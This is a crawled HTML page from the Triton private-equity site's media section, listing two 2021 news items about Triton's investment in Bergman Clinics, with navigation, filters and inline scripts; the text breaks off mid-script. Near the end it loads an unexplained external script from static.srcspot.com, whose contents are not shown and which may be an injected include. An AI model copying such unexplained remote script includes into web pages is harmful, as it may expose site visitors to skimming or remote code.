

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.triton-partners.com/media/?company=bergman.clinics&sector=&mediaType=all&year=all
body_size: 43265
content:

<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8 oldbrowser" lang="en"><![endif]-->
<!--[if IE 9]><html class="no-js ie9 oldbrowser" lang="en"><![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en">
<!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE11,chrome=1">
    

<title>Media | Triton</title>
<link rel="canonical" href="https://media.triton-partners.com/" />

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="https://media.triton-partners.com/">
    <meta name="twitter:title" content="Media | Triton" />
    <meta property="og:title" content="Media | Triton" />
    <meta property="og:url" content="https://media.triton-partners.com/" />

    <meta property="og:image" content="https://www.triton-partners.com/media/2299/triton-en-og-image.jpg" />
    <meta name="twitter:image" content="https://www.triton-partners.com/media/2299/triton-en-og-image.jpg">


    <meta name="msvalidate.01" content="673680A5212F7941DE57215EEC3810D1" />


    <meta name="description" content="View the latest news from Triton. Filter by company, sector, media type and year." />
        <meta property="og:description" content="View the latest news from Triton. Filter by company, sector, media type and year." />
        <meta property="twitter:description" content="View the latest news from Triton. Filter by company, sector, media type and year." />


        <link rel="alternate" type="application/rss+xml" href="https://www.triton-partners.com/news/rss" />

<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/favicon/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/favicon/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/favicon/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/favicon/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/favicon/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/favicon/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/favicon/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/favicon/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" sizes="196x196" href="/favicon/favicon-196x196.png" />
<link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png" />
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png" />
<link rel="icon" type="image/png" sizes="128x128" href="/favicon/favicon-128.png" />
<meta name="application-name" content="&nbsp;" />
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="/favicon/mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="/favicon/mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="/favicon/mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="/favicon/mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="/favicon/mstile-310x310.png" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <script type="text/javascript" data-usercentrics="Google Analytics">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
          ga('create', 'UA-27500711-1', 'auto');
          ga('set', 'anonymizeIp', true);
          ga('send', 'pageview');
    </script>
<script type="application/javascript" id="cRlY46oG5" src="https://app.usercentrics.eu/latest/main.js"></script>
    


    <style>
        #pre-load-screen {
            float: left;
            width: 100%;
            position: fixed;
            z-index: 999999998;
            height: 100%;
            top: 0;
            left: 0;
            background-color: white;
        }

        #nprogress .bar {
            background: #ff0000;
            position: fixed;
            z-index: 999999999;
            top: 0;
            left: 0;
            width: 100%;
            height: 2px;
        }
    </style>
    <!-- Google Tag Manager -->
    
    <!-- End Google Tag Manager -->

</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M368Q4CH"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div id="pre-load-screen"></div>
    <div class="site-container">
        
<header class="desktop">
    <div class="header-border">
        <div class="pw-medium">
            <div class="logo">
                <a href="https://www.triton-partners.com/"><img src="/assets/images/triton-logov2.png" alt="Triton" width="163" height="44" /></a>
            </div>

            <div class="nav-container">
                <nav class="top-nav">
                    <ul>
                                <li><a href="https://www.triton-partners.com/investors/">Investors</a></li>
                                <li><a href="https://media.triton-partners.com/">Media</a></li>
                                <li><a href="https://www.triton-partners.com/careers/">Careers</a></li>
                                <li><a href="https://www.triton-partners.com/contact/">Contact</a></li>
                        <li><a href="http://portal.triton-partners.com/" class="header-btn" target="_blank" rel="noopener">INVESTOR LOGIN</a></li>
                    </ul>
                </nav>

                <nav class="main-nav">
                    <ul class="site-tools">
                        <li>
                            <div class="language-picker">
                                    <img src="https://media.triton-partners.com/media/2240/en.png?rmode=max&amp;width=54&amp;height=54&amp;saturation=0" alt="Home" width="27" height="27" />

                            </div>
                                    <div class="language-picker-container">
                                            <div class="full-site">

                                                <div class="lang-picker-heading">View the full site</div>
                                                <ul nodes-any="nodes-any">
                                                            <li><a data-type="1" href="https://media.triton-partners.com/">English</a></li>
                                                            <li><a data-type="1" href="https://www.triton-partners.de/media/">Deutsch</a></li>
                                                </ul>
                                            </div>

                                            <div class="basic-site">
                                                <div class="lang-picker-heading">Basic information</div>
                                                <ul>
                                                        <li><a href="https://dk.triton-partners.com/">Dansk</a></li>
                                                        <li><a href="https://es.triton-partners.com/">Espa&#xF1;ol</a></li>
                                                        <li><a href="https://fr.triton-partners.com/">Fran&#xE7;ais</a></li>
                                                        <li><a href="https://it.triton-partners.com/">Italiano</a></li>
                                                        <li><a href="https://nl.triton-partners.com/">Nederlands</a></li>
                                                        <li><a href="https://no.triton-partners.com/">Norge</a></li>
                                                        <li><a href="https://fi.triton-partners.com/">Suomi</a></li>
                                                        <li><a href="https://se.triton-partners.com/">Sverige</a></li>
                                                </ul>
                                            </div>
                                    </div>
                        </li>
                            <li class="search-ico"><i class="far fa-search"></i></li>
                    </ul>
                    <div class="site-search">
                        <form id="search-form" action="https://www.triton-partners.com/search-results/" method="get">
                            <input type="text" name="key" placeholder="Enter search terms..." />
                            <button class="btn" type="submit">Search</button>
                        </form>
                    </div>

                        <ul class="mega-menu">
                                <li class=" " data-mega-menu-selector="#mega-About">
                                    <a href="https://www.triton-partners.com/about/">About</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Investing">
                                    <a href="https://www.triton-partners.com/investing/">Investing</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Portfolio">
                                    <a href="https://www.triton-partners.com/portfolio/">Portfolio</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Team">
                                    <a href="https://www.triton-partners.com/team/">Team</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Responsibility">
                                    <a href="https://www.triton-partners.com/responsibility/">Responsibility</a>
                                </li>
                        </ul>
                </nav>
            </div>


        </div>
    </div>
        <div id="mega-menu-container">
        </div>
</header>
        <header class="mobile">
    <div class="header-border">
        <div class="pw-medium">
            <div class="logo">
                <a href="https://www.triton-partners.com/"><img src="/assets/images/triton-logov2.png" alt="Triton" width="115" height="31" /></a>
            </div>
            <div class="menu-controls">

                <div class="language-picker">
                        <img src="https://media.triton-partners.com/media/2240/en.png?rmode=max&amp;width=54&amp;height=54&amp;saturation=0" alt="Home" width="27" height="27" />
                </div>


                    <div class="menu-btn">
                        <button class="hamburger hamburger--spin" type="button">
                            <span class="hamburger-box">
                                <span class="hamburger-inner"></span>
                            </span>
                        </button>
                    </div>
            </div>





        </div>


        <div class="mobile-nav">
            <nav>
                <ul class="flexnav">
                        <li class="search-container-mobile">
                            <div class="site-search">
                                <i class="far fa-search"></i>
                                <form id="search-form" action="https://www.triton-partners.com/search-results/" method="get">
                                    <input type="text" name="key" placeholder="Enter search terms..." />
                                    <button class="btn" type="submit">Search</button>
                                </form>
                            </div>
                        </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/about/">About</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/investing/">Investing</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/portfolio/">Portfolio</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/team/">Team</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/responsibility/">Responsibility</a>






                            </li>
                            <li><a href="https://www.triton-partners.com/investors/">Investors</a></li>
                            <li class=" active"><a href="https://media.triton-partners.com/">Media</a></li>
                            <li><a href="https://www.triton-partners.com/careers/">Careers</a></li>
                            <li><a href="https://www.triton-partners.com/contact/">Contact</a></li>
                    <li><a href="http://portal.triton-partners.com/" target="_blank" rel="noopener">INVESTOR LOGIN</a></li>



                    <li>
                            <h6>Connect with us</h6>
                        <div class="social-links">
                                <div><a href="https://www.linkedin.com/company/triton-partners" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a></div>
                        </div>

                    </li>
                </ul>
            </nav>
        </div>
    </div>
</header>
<div class="mobile-location-container">
            <div class="language-picker-container language-picker-container-mobile">
                    <div class="full-site">

                        <div class="lang-picker-heading">View the full site</div>
                        <ul>
                                    <li><a data-type="1" href="https://media.triton-partners.com/">English</a></li>
                                    <li><a data-type="1" href="https://www.triton-partners.de/media/">Deutsch</a></li>
                        </ul>
                    </div>


                    <div class="basic-site">
                        <div class="lang-picker-heading">Basic information</div>
                        <ul>
                                <li><a href="https://dk.triton-partners.com/">Dansk</a></li>
                                <li><a href="https://es.triton-partners.com/">Espa&#xF1;ol</a></li>
                                <li><a href="https://fr.triton-partners.com/">Fran&#xE7;ais</a></li>
                                <li><a href="https://it.triton-partners.com/">Italiano</a></li>
                                <li><a href="https://nl.triton-partners.com/">Nederlands</a></li>
                                <li><a href="https://no.triton-partners.com/">Norge</a></li>
                                <li><a href="https://fi.triton-partners.com/">Suomi</a></li>
                                <li><a href="https://se.triton-partners.com/">Sverige</a></li>
                        </ul>
                    </div>

            </div>
</div>

        
    <div class="pw-medium">
        <div class="breadcrumb-container">
            <ul class="breadcrumb">
                        <li><a href="https://www.triton-partners.com/">Home</a><span class="divider">></span></li>

                <li class="active">
                    Media
                </li>
            </ul>
        </div>
    </div>

<script type="application/ld+json" >
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [

            {
                "@type": "ListItem",
                "position": 1,
                "name": "Home",
                "item": "https://www.triton-partners.com/"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Media",
                "item": "https://media.triton-partners.com/"
            }        ]
    }
</script>

        <main id="main">
            

<div class="media-container">
    <div class="pw">
        <div class="media-content container-indent">
            <h1>Media</h1>
                <h2>Media Contacts:</h2>
            <p>Please send all media and press enquiries to <a href="mailto:media@triton-partners.com">media@triton-partners.com</a></p>

            



        </div>
    </div>
</div>


<div class="search-bar" id="search-filter-container">
    <div class="pw">
        <div class="fw container-indent">
            <form action="https://media.triton-partners.com/">
                <div class="select-item">
                    <select name="company" id="media-company-filter" class="active">
                        <option data-company="all" value="all">Company</option>
                        
    <option data-company=acre.security  value="acre.security">Acre Security</option>
    <option data-company=aleris  value="aleris">Aleris</option>
    <option data-company=alimak.hek.group  value="alimak.hek.group">Alimak Hek Group</option>
    <option data-company=all4labels  value="all4labels">All4Labels</option>
    <option data-company=ambea  value="ambea">Ambea</option>
    <option data-company=arvos.group  value="arvos.group">Arvos Group</option>
    <option data-company=aventics  value="aventics">Aventics</option>
    <option data-company=battenfeld.cincinnati  value="battenfeld.cincinnati">battenfeld-cincinnati</option>
    <option data-company=befesa  value="befesa">Befesa</option>
    <option data-company=bergman.clinics selected value="bergman.clinics">Bergman Clinics</option>
    <option data-company=bfc.fahrzeugteile  value="bfc.fahrzeugteile">BFC Fahrzeugteile</option>
    <option data-company=bluu.unit  value="bluu.unit">bluu unit</option>
    <option data-company=bormioli.pharma  value="bormioli.pharma">Bormioli Pharma</option>
    <option data-company=clinigen  value="clinigen">Clinigen</option>
    <option data-company=cobex  value="cobex">Cobex</option>
    <option data-company=compo  value="compo">Compo</option>
    <option data-company=deepocean  value="deepocean">DeepOcean</option>
    <option data-company=dematic  value="dematic">Dematic</option>
    <option data-company=dsi.underground  value="dsi.underground">DSI Underground</option>
    <option data-company=dsvm.group  value="dsvm.group">DSVM Group</option>
    <option data-company=dunkermotoren  value="dunkermotoren">Dunkermotoren</option>
    <option data-company=dywidag  value="dywidag">DYWIDAG</option>
    <option data-company=edsa  value="edsa">EDSA</option>
    <option data-company=eleda.group  value="eleda.group">Eleda Group</option>
    <option data-company=enexio  value="enexio">Enexio</option>
    <option data-company=eqos  value="eqos">EQOS</option>
    <option data-company=esperi  value="esperi">Esperi</option>
    <option data-company=europart  value="europart">Europart</option>
    <option data-company=ewellix  value="ewellix">Ewellix</option>
    <option data-company=fairwind  value="fairwind">FairWind</option>
    <option data-company=fertiberia  value="fertiberia">Fertiberia</option>
    <option data-company=fl&#xE4;ktgroup  value="fl&#xE4;ktgroup">Fl&#xE4;ktGroup</option>
    <option data-company=flokk  value="flokk">Flokk</option>
    <option data-company=formicon  value="formicon">formicon</option>
    <option data-company=gea.heat.exchangers  value="gea.heat.exchangers">GEA Heat Exchangers</option>
    <option data-company=geia.group  value="geia.group">Geia Group</option>
    <option data-company=glamox  value="glamox">Glamox</option>
    <option data-company=habeo.group  value="habeo.group">Habeo Group</option>
    <option data-company=hiq  value="hiq">HiQ</option>
    <option data-company=ifco  value="ifco">IFCO</option>
    <option data-company=inflight.service  value="inflight.service">Inflight Service</option>
    <option data-company=infratek  value="infratek">Infratek</option>
    <option data-company=k&#xE4;hrs  value="k&#xE4;hrs">K&#xE4;hrs</option>
    <option data-company=keenfinity.group  value="keenfinity.group">KEENFINITY Group</option>
    <option data-company=kelvion  value="kelvion">Kelvion</option>
    <option data-company=leadec  value="leadec">Leadec</option>
    <option data-company=lehnkering  value="lehnkering">Lehnkering</option>
    <option data-company=logstor  value="logstor">Logstor</option>
    <option data-company=med:on  value="med:on">MED:ON</option>
    <option data-company=mehil&#xE4;inen  value="mehil&#xE4;inen">Mehil&#xE4;inen</option>
    <option data-company=meine.radiologie.holding  value="meine.radiologie.holding">Meine Radiologie Holding</option>
    <option data-company=moove.group  value="moove.group">Moove Group</option>
    <option data-company=nexus.ag  value="nexus.ag">Nexus AG</option>
    <option data-company=nordic.tankers  value="nordic.tankers">Nordic Tankers</option>
    <option data-company=norres.group  value="norres.group">Norres Group</option>
    <option data-company=norstat  value="norstat">Norstat</option>
    <option data-company=obh.nordica  value="obh.nordica">OBH Nordica</option>
    <option data-company=ocu.group  value="ocu.group">OCU Group</option>
    <option data-company=optigroup  value="optigroup">OptiGroup</option>
    <option data-company=orion.engineered.carbons  value="orion.engineered.carbons">Orion Engineered Carbons</option>
    <option data-company=ovako  value="ovako">Ovako</option>
    <option data-company=pharmanovia  value="pharmanovia">Pharmanovia</option>
    <option data-company=polygon  value="polygon">Polygon</option>
    <option data-company=prodriven  value="prodriven">ProDriven</option>
    <option data-company=puukeskus  value="puukeskus">Puukeskus</option>
    <option data-company=ramudden.global  value="ramudden.global">Ramudden Global</option>
    <option data-company=renk.ag.(1)  value="renk.ag.(1)">RENK AG (1)</option>
    <option data-company=rocore.group  value="rocore.group">Rocore Group</option>
    <option data-company=royal.reesink  value="royal.reesink">Royal Reesink</option>
    <option data-company=r&#xFC;tgers  value="r&#xFC;tgers">R&#xFC;tgers</option>
    <option data-company=schock.gmbh  value="schock.gmbh">SCHOCK GmbH</option>
    <option data-company=sediver  value="sediver">Sediver</option>
    <option data-company=sits  value="sits">SITS</option>
    <option data-company=stabilus  value="stabilus">Stabilus</option>
    <option data-company=sunweb.group  value="sunweb.group">Sunweb Group</option>
    <option data-company=suomen.l&#xE4;hikauppa  value="suomen.l&#xE4;hikauppa">Suomen L&#xE4;hikauppa</option>
    <option data-company=talis  value="talis">Talis</option>
    <option data-company=techouse.group  value="techouse.group">Techouse Group</option>
    <option data-company=trench.group  value="trench.group">Trench Group</option>
    <option data-company=triton.corporate.news  value="triton.corporate.news">Triton Corporate News</option>
    <option data-company=unica  value="unica">Unica</option>
    <option data-company=univativ  value="univativ">univativ</option>
    <option data-company=weru  value="weru">Weru</option>
    <option data-company=wittur  value="wittur">Wittur</option>

                    </select>
                </div>
                <div class="select-item">
                    <select name="sector" id="media-sector-filter" class="">
                        <option data-sector="all" value="all">Sector</option>
                        
    <option data-sector=business.services  value="business.services">Business Services</option>
    <option data-sector=healthcare  value="healthcare">Healthcare</option>
    <option data-sector=industrial.tech  value="industrial.tech">Industrial Tech</option>

                    </select>
                </div>
                <div class="select-item">
                    <select name="mediatype" id="media-type-filter" class="">
                        <option data-mediatype="all" value="all">Media Type</option>
                            <option data-mediatype=newsitemml  value="newsitemml">News</option>
                            <option data-mediatype=videoml  value="videoml">Video</option>
                            <option data-mediatype=imagedownloadml  value="imagedownloadml">Images</option>
                    </select>
                </div>
                <div class="select-item">

                    <select name="year" id="media-year-filter" class="">
                        <option data-year="all" value="all">Year</option>
                        
    <option data-year=2026  value="2026">2026</option>
    <option data-year=2025  value="2025">2025</option>
    <option data-year=2024  value="2024">2024</option>
    <option data-year=2023  value="2023">2023</option>
    <option data-year=2022  value="2022">2022</option>
    <option data-year=2021  value="2021">2021</option>
    <option data-year=2020  value="2020">2020</option>
    <option data-year=2019  value="2019">2019</option>
    <option data-year=2018  value="2018">2018</option>
    <option data-year=2017  value="2017">2017</option>
    <option data-year=2016  value="2016">2016</option>
    <option data-year=2015  value="2015">2015</option>
    <option data-year=2014  value="2014">2014</option>
    <option data-year=2013  value="2013">2013</option>
    <option data-year=2012  value="2012">2012</option>
    <option data-year=2011  value="2011">2011</option>

                    </select>
                </div>
                <div class="button-item">
                    <button class="btn-go">GO</button>
                </div>
                <div class="button-item">
                    <button class="btn-reset hide">RESET</button>
                </div>

                <input type="hidden" data-language="en" value="en" />

            </form>
        </div>
    </div>
</div>






<div class="news-list-container">
    <div class="pw">
        <div class="fw container-indent">
            <h3>News</h3>
        </div>
    </div>
    <div class="fw">
        <div class="news-list-main">
            <div class="fw" id="media-news-results-container">
                
    <div class="pw">


<div class="fw container-indent">
    <a href="/media/news/triton-completes-investment-in-bergman-clinics/" class="news-item-main">
        <div class="news-item-title">Triton completes investment in Bergman Clinics</div>
        <div class="news-date-list">19/08/2021</div>
        <div class="news-company-list">
                    <span>Bergman Clinics</span>
        </div>
        <div class="news-sector-list">
                    <span>Healthcare</span>
        </div>
    </a>
</div>


<div class="fw container-indent">
    <a href="/media/news/triton-to-invest-in-bergman-clinics/" class="news-item-main">
        <div class="news-item-title">Triton to invest in Bergman Clinics in partnership with existing shareholders</div>
        <div class="news-date-list">09/03/2021</div>
        <div class="news-company-list">
                    <span>Bergman Clinics</span>
        </div>
        <div class="news-sector-list">
                    <span>Healthcare</span>
        </div>
    </a>
</div>
    </div>


            </div>
        </div>
    </div>
</div>





        </main>
        
<footer>
    <div class="pw-small">
        <div class="col-3">
                <div class="fw footer-text">
                    <h6>Your local contact details</h6>

                    
<p id="contact-footer">
        <span id="address">Triton Investments Advisers LLP</span>
        <br />
        <span id="telephone">T: <a href="tel:&#x2B;442072976150">&#x2B;44 207 297 6150</a></span>
</p>


                </div>
                    <a href="https://www.triton-partners.com/contact/" class="text-link">Other offices</a>
        </div>
        <div class="col-3">
            
<script async defer src="https://challenges.cloudflare.com/turnstile/v0/api.js"></script>

<div class="fw newsletter-signup">
<form action="/" enctype="multipart/form-data" id="form8149cb4474cc42e6bacc425c4134bb6a" method="post">        <div class="fw footer-text">
            <h6>Keep up to date with our latest news</h6>

            <input type="hidden" name="Lang" value="en" />
            <input type="text" name="Email" placeholder="Your email address" />

            <div class="fw captcha">
                <div class="cf-turnstile" data-sitekey="0x4AAAAAAABXvXbkNEV-BbpH" data-callback="javascriptCallback"></div>


                <!-- This hidden input is required to store the response -->

                <label id="recaptcha-error" class="fw error" style="display: none;">This field is required.</label>
            </div>
        </div>
        <button type="submit" class="text-link">REGISTER</button>
<input name="__RequestVerificationToken" type="hidden" value="CfDJ8GCdugpADcBHqEq5Pkt1l_SLfXIbdsALFLfBO8-toTxpPE164or1-Goyzq27KRk83m7UJ335i99H2yUP05Ai5oqitiS4HIB51aGsqe7JGnFn2w_JJUCp-SUZdgV7efd1mfpGZLLDvBefRSKJIkyAPXg" /><input name="ufprt" type="hidden" value="CfDJ8GCdugpADcBHqEq5Pkt1l_QF7Y8sK6Ug-1Urj9Wqh_98rUPyMs50i4qGPTTtX0DEvi3g1xUMZgjvtCcL5VHuQYfdDkZ--rOQBeXtixiqiltgoWGdCPHiz22D0CrVrg6p_SL5yaWxvfdweZr9uoa1-LjQZaMUSgVFFUmbG9yi8jHm" /></form>
    

    <!-- This will prevent the form from submitting, if the captcha isn't completed. And will add a custom validation error under the captcha to prompt the user to complete it. -->
    
</div>
        </div>
        <div class="col-3">
                <h6>Connect with us</h6>
            <ul class="social-links">
                    <li><a href="https://www.linkedin.com/company/triton-partners" target="_blank" rel="noopener" aria-label="Link to LinkedIn"><i class="fab fa-linkedin-in"></i></a></li>
                    <li><a href="https://media.triton-partners.com/news/rss" target="_blank" aria-label="Link to RSS feed"><i class="far fa-rss"></i></a></li>
            </ul>
        </div>
    </div>

    <div class="footer-bar">
        <div class="pw-small">
            <ul>
                        <li><a href="https://www.triton-partners.com/legal-and-regulatory-notices/">Legal and Regulatory Notices</a></li>
                        <li><a href="https://www.triton-partners.com/privacy-notice/">Privacy Notice</a></li>
                        <li><a href="https://www.triton-partners.com/fraud-alert/">Fraud Alert</a></li>
                        <li><a href="https://www.triton-partners.com/modern-slavery-statement/">Modern Slavery Statement</a></li>
                        <li><a href="https://www.triton-partners.com/cookie-policy/">Cookie Policy</a></li>
                        <li><a href="https://www.triton-partners.com/sitemap/">Sitemap</a></li>
                    <li>|</li>
                <li>&copy; Triton 2026</li>
            </ul>
            <div class="footer-logo"><a href="https://www.unpri.org/" target="_blank" rel="noopener"><img src="/assets/images/pri-logo.png" alt="PRI logo" width="170" height="32" /></a></div>
        </div>
    </div>
</footer>
    </div>
    

    


<script src="/assets/dist/js/bundles/event-tracking.min.js"></script>

    
    



    

    <link rel="stylesheet" rel="preload" href="/assets/dist/css/main.css" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/laverne.js"></script>
<script nonce="88d1ebe956354bcf8d2d5950c38e3b9b">(function(n,t){"use strict";var r=t.head||t.getElementsByTagName("head")[0],u=function(n,i){var r=new CustomEvent(n,{detail:i});t.dispatchEvent(r)},f=function(n){return new Promise(function(t){var i=new XMLHttpRequest;i.open("GET",n);i.onreadystatechange=function(){i.readyState===4&&(i.status===200||i.status===0&&i.responseText?t({url:n,content:i.responseText,type:i.getResponseHeader("content-type")}):t({url:n,errorMessage:i.statusText}))};i.send()})},i=function(n,i){if(n.errorMessage)console.log("ErrorMessage: ",n.url," ",n.errorMessage);else{var r=t.createElement("script");r.defer=!0;r.text=n.content;i.appendChild(r);n.url&&u("scriptExecuted",{url:n.url})}},e=function(n){i(n,r)},o=function(n){return n.map(function(n){return n&&e(n),n})},s=function(n){for(var i=[],t=0;t<n.length;t++)i.push(f(n[t]));return Promise.all(i)};n.WRScriptsToLoad=n.WRScriptsToLoad||[];n.wrLoader={iNeed:function(){for(var i=[],r=0,n=0;n<arguments.length;n++)arguments[n].url&&(i.push(arguments[n].url),WRScriptsToLoad.indexOf(arguments[n].url)===-1&&WRScriptsToLoad.push(arguments[n].url));return new Promise(function(n){t.addEventListener("scriptExecuted",function(t){if(t.detail&&t.detail.url){var u=t.detail.url;i.indexOf(u)>-1&&(r++,r===i.length&&n())}})})},load:function(){return s(WRScriptsToLoad).then(o)}};t.addEventListener("DOMContentLoaded",function(){i({content:"wrLoader.load();"},t.querySelector("body"))})})(window,document);
(function(n,t,i,r,u){n[r]=n[r]||[];n[r].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var e=t.getElementsByTagName(i)[0],f=t.createElement(i),o=r!="dataLayer"?"&l="+r:"";f.async=!0;f.src="https://www.googletagmanager.com/gtm.js?id="+u+o;e.parentNode.insertBefore(f,e)})(window,document,"script","dataLayer","GTM-M368Q4CH");
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function t(n){var i=$("p#contact-footer"),t;$("#address",i).html(n.addressLine1.replace(/\n/g,", "));t=$("#telephone a",i);t.attr("href","tel:"+n.telephone.replace(/ /g,"").replace("(","").replace(")","").replace(/-/g,""));t.html(n.telephone)}try{$.getJSON("/umbraco/api/locationapi/ipdetails?ip=10.0.0.59;",function(n){t(n)})}catch(n){console.log("ip lookup failed",n)}});
function javascriptCallback(n){allowSubmission=n}var allowSubmission=!1;
var form=document.querySelector(".newsletter-signup form"),recatpchaErrorMessage=form.querySelector("#recaptcha-error");form.addEventListener("submit",function(n){n.preventDefault();allowSubmission?(recatpchaErrorMessage.style.display="none",recatpchaErrorMessage.innerHTML="",form.submit()):setTimeout(function(){recatpchaErrorMessage.style.display="block";recatpchaErrorMessage.innerHTML="You must complete the captcha."},50)});
typeof console=="undefined"&&(console={});typeof console.debug=="undefined"&&(console.debug=function(){return});typeof console.log=="undefined"&&(console.log=function(){return});wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function t(){function t(){var t=$(".child-items.mega-menu-item.show");$(".mega-menu li.has-child").removeClass("hovered");n.removeClass("open").slideUp();setTimeout(function(){t.removeClass("show");n.removeClass("showing");$(".third-level").removeClass("show");$(".second-level li.has-child").removeClass("hovered")},100)}var r=$(".mega-menu li"),n=$("#mega-menu-container"),u=function(){var t=$(this),r=t.attr("data-mega-menu-selector"),i=$(r);t.hasClass("has-child")&&($(".mega-menu-item").removeClass("show"),$(".mega-menu li.has-child").removeClass("hovered"),$(".third-level").removeClass("show"),$(".second-level li.has-child").removeClass("hovered"),i.hasClass("show")||(i.addClass("show").addClass("opening"),setTimeout(function(){n.css("min-height",i.height).addClass("open").slideDown()},500),t.addClass("hovered")))},f=function(){setTimeout(function(){$(".mega-menu-item").hasClass("show")||t()},500)},i,e;r.hoverIntent({over:u,out:f,sensitivity:5,interval:20});$("#mega-menu-container").on("mouseleave",function(){t()});i=$(".second-level li");e=$(".third-level");i.hoverIntent(function(){var t=$(this),i=t.attr("data-thrid-menu"),n=$(i);t.hasClass("has-child")&&($(".third-level").removeClass("show"),$(".second-level li.has-child").removeClass("hovered"),n.hasClass("show")||(n.addClass("show").addClass("opening"),setTimeout(function(){n.css("min-height",n.height).addClass("open")},500),t.addClass("hovered")))})}function n(){var 